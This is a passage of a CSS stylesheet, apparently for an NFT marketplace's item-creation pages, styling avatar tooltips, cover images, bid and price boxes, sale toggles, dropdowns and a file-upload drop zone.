  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2,
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-3 {
    margin: 0 0 24px 0;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .active-border {
  border: 2px solid #019DEA;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  margin: 48px 0 0 0;
  text-align: center;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
    flex-direction: column;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
  width: 50%;
  cursor: pointer;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
    width: 100%;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .create-single-main .container-fluid .single-main .row-custom .col-art-otr {
    width: 50%;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .wrapper-inr {
  margin: 0 0 28px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .wrapper-inr .heading {
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr {
  display: flex;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 35%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  width: 20px;
  cursor: pointer;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr {
  position: relative;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .art-name:hover {
  color: #019DEA;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .bid-main .bid {
  color: #B7B7B7;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .bid-main .Price {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .wrapper {
  margin: 0 0 72px 0;
}

.create-single-main .container-fluid .multiple-main .wrapper .heading {
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr {
    width: 100%;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr {
  padding: 0 72px 0 0;
}

@media (max-width: 1300px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr {
    padding: 0;
  }
}

@media (max-width: 1199px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr {
    padding: 0 0 72px 0;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .head {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .head-2 {
  color: #FFFFFF;
  margin: 0 0 24px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .heading-input {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
  margin: 24px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .input {
  width: 100%;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
  margin: 24px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .textarea {
  width: 100%;
  height: 52px;
  padding: 12px 24px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main {
  margin: 24px 0 32px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
  width: 100%;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select:not(:last-child) {
  margin-right: 24px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-hidden {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 12px 40px 12px 24px;
  border-radius: 8px;
  border: none;
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:after {
  content: "";
  width: 16px;
  height: 14px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 18px;
  right: 24px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:active:after,
.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled.active:after {
  top: 18px;
  border-color: transparent transparent #FFFFFF transparent;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 100%;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li[rel=hide] {
  display: none;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 24px 36px 28px 36px;
  margin: 0 0 32px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr:not(:last-child) {
  margin-bottom: 16px;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content {
    margin: 0 0 16px 0;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .heading-sale {
  color: #FFFFFF;
  margin-bottom: 6px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .desc-sale {
  color: #B7B7B7;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  width: 60px;
  height: 30px;
  border-radius: 26px;
  padding: 4px 6px;
  background-color: #FFFFFF;
  cursor: pointer;
  transition: 0.3s;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr .togle-btn {
  width: 21px;
  height: 21px;
  border-radius: 100%;
  background-color: #019DEA;
  transition: 0.3s;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open {
  justify-content: flex-end;
  background-color: #019DEA;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open .togle-btn {
  background-color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .heading-choose {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .desc-choose {
  color: #B7B7B7;
  margin: 6px 0 30px 0;
}

@media (max-width: 991px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
    width: 50%;
  }
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
    width: 100%;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr {
  background-color: rgba(255, 255, 255, 0.05);
  padding: 28px 24px 24px 24px;
  border-radius: 16px;
  cursor: pointer;
  transition: 0.3s;
  border: 2px solid transparent;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr:hover {
  background-color: #222F45;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
  border: 2px solid #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 .icon {
  font-size: 24px;
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr {
  margin: 0 0 12px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr .img-profile {
  border: 2px solid #FFFFFF;
  width: 60px;
  height: 60px;
  border-radius: 100%;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading {
  color: #FFFFFF;
}

@media (max-width: 1199px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading br {
    display: none;
  }
}

@media (max-width: 991px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2,
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-3 {
    margin: 0 0 24px 0;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .active-border {
  border: 2px solid #019DEA;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  margin: 48px 0 0 0;
  text-align: center;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
    flex-direction: column;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
  width: 50%;
  cursor: pointer;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
    width: 100%;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-art-otr {
    width: 50%;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .wrapper-inr {
  margin: 0 0 28px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .wrapper-inr .heading {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr {
  display: flex;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 35%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  width: 20px;
  cursor: pointer;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr {
  position: relative;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  padding: 6px 16px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr .timer {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .art-name:hover {
  color: #019DEA;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .bid-main .bid {
  color: #B7B7B7;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .bid-main .Price {
  color: #FFFFFF;
}

/*------------------------------------------
            Create End Here
-------------------------------------------*/

.upload-area {
  width: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  text-align: center;
  padding: 90px 0 80px 0;
  border: 2px dashed #019DEA;
  margin: 24px 0 36px 0;
}

@media (max-width: 420px) {
  .upload-area {
    padding: 15px;
  }
}

.upload-area .upload-area--open {
  -webkit-animation: slidDown 500ms ease-in-out;
          animation: slidDown 500ms ease-in-out;
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip {
  position: relative;
  cursor: pointer;
  transition: color 300ms ease-in-out;
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip:hover {
  color: var(--clr-blue);
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip:hover .upload-area__tooltip-data {
  opacity: 1;
  visibility: visible;
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip .upload-area__tooltip-data {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -125%);
  opacity: 0;
  visibility: hidden;
  transition: none 300ms ease-in-out;
}

.upload-area .upload-area__drop-zoon {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  cursor: pointer;
}

.upload-area .upload-area__drop-zoon .drop-zoon__icon {
  display: none;
  font-size: 3.75rem;
  color: #019DEA;
}

.upload-area .upload-area__drop-zoon .desc {
  color: #B7B7B7;
  margin: 0 0 24px 0 !important;
}

@media (max-width: 420px) {
  .upload-area .upload-area__drop-zoon .desc {
    margin: 12px 0 8px;
  }
}

.upload-area .upload-area__drop-zoon .drop-zoon__paragraph {
  margin: 0;
  transition: opacity 300ms ease-in-out;
}

.upload-area .upload-area__drop-zoon .drop-zoon__loading-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: none;
  color: var(--clr-light-blue);
  z-index: 10;
}

.upload-area .upload-area__drop-zoon .drop-zoon__preview-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 232px;
  -o-object-fit: contain;
     object-fit: contain;
  display: none;
  z-index: 1000;
}

